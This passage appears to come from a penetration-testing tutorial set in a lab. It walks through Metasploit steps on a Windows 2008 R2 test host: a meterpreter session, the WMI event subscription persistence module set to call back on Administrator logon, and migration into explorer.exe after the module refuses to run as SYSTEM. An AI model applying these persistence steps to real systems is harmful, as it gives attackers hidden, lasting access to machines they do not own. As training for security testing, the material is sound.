 meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Great, we got a new session from the target system.
10. To use the WMI Event Subscription Persistence local exploit module, we first
need to specify the session to run the module on. Then, we set the time between
callbacks to one minute, so we do not have to wait 30 minutes, which is the
default time; next set the event ID to trigger the payload to 4624 (successful
logon), set the username to trigger the payload to Administrator, and use the
exploit command to launch the exploit:
msf > use exploit/windows/local/wmi_persistence
msf exploit(wmi_persistence) > set SESSION 1
SESSION => 1
msf exploit(wmi_persistence) > set CALLBACK_INTERVAL 60000
CALLBACK_INTERVAL => 60000
msf exploit(wmi_persistence) > set EVENT_ID_TRIGGER 4624
EVENT_ID_TRIGGER => 4624
msf exploit(wmi_persistence) > set USERNAME_TRIGGER Administrator
USERNAME_TRIGGER => Administrator
msf exploit(wmi_persistence) > set LPORT 4445
LPORT => 4445
msf exploit(wmi_persistence) > exploit
[-] This module cannot run as System
msf exploit(wmi_persistence) >
11. Looking at the output, we have encountered a problem; the module cannot run as
system, which means we will have to go back to the session and use the migrate
command to migrate to a process running in the context of the user:
msf exploit(wmi_persistence) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate -N explorer.exe
[*] Migrating from 5700 to 4624...